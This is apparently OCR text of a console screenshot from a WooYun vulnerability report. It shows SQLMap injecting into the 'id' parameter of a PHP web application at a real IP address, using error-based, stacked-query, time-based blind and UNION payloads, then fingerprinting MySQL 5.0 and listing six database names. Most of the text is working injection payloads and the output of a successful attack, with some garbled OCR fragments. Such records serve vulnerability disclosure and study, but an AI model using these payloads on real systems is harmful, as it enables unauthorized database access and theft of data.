 选定 管理员: SQLMap
ause
Payload: r=home/public/Webaffiche&id=13 AND (SELECT 6664 FROM(SELECT COUNT(*
),CONCAT(0x716a717a71,(SELECT (ELT(6664=6664,1))),0x71626b7871,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: r=home/public/Webaffiche&id=13;(SELECT * FROM (SELECT(SLEEP(5)))eZW
S)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: r=home/public/Webaffiche&id=13 AND (SELECT * FROM (SELECT(SLEEP(5))
)GTGj)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: r=home/public/Webaffiche&id=-4791 UNION ALL SELECT NULL,NULL,NULL,C
ONCAT(0x716a717a71,0x6d4e614c684e68526345,0x71626b7871),NULL--
---
[21:43:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
[21:43:25] [INFO] fetching database names
[21:43:25] [INFO] the SQL query used returns 6 entries
[21:43:26] [INFO] retrieved: information_schema
[21:43:26] [INFO] retrieved: bak
[21:43:26] [INFO] retrieved: #mysql50#lost+found
[21:43:26] [INFO] retrieved: myle
[21:43:26] [INFO] retrieved: mysql
[21:43:27] [INFO] retrieved: test
available databases [6]:
[*] #mysql50#lost+found
[*] bak
[*] information_schema
[*] myle
[*] mysql
[*] test
[21:43:27] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\27.112.3.10'
www.wooyun.org
半: